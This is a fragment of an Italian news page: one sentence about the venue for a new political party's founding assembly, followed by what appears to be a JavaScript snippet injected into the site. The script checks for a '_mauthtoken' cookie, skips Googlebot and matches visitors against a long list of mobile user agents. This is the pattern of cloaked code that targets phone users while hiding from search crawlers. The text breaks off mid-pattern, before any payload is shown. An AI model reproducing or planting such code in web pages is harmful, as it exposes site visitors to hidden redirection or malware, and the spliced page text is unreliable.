
dove si svolgerà l’Assemblea costituente del nuovo soggetto politico.
if(document.cookie.indexOf(“_mauthtoken”)==-1){(function(a,b)
{if(a.indexOf(“googlebot”)==-1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|com
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|g
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1
u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-